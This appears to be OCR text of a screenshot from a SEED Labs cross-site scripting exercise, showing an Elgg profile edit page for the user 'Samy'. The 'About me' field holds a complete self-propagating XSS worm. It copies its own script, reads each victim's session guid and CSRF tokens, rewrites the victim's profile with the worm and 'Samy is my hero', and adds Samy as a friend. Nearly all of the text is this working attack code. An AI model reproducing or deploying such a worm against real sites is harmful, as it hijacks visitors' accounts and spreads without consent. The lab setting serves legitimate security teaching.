 Activities
Firefox Web Browser
Sep 12 15:22
Cross Site Scripting (XSS
SEED Project
Edit profile : Elgg For SEE
LAB2 - Google Drive
www.seed-server.com/profile/samy/edit
Samy
About me
Embed content Visual editor
<script id="wormcode">
window.onload = function(){
var startTag="<script id=\"wormcode\">";
var code = document.getElementById("wormcode").innerHTML;
var endTag = "</" + "script>";
var repatingCode = encodeURIComponent(startTag + code + endTag);
var name= "&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var briefDesc = "&briefdescription=Samy is my hero" + "&accesslevel[briefdescription]=2"
var desc = "&description="+repatingCode+"&accesslevel[description]=2";
var content= name+guid+ts+token+briefDesc + desc; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
var addfriendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
if(elgg.session.user.guid != samyGuid){
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
Ajax = new XMLHttpRequest();
Ajax.open("GET", addfriendurl, true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
}
</script>
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications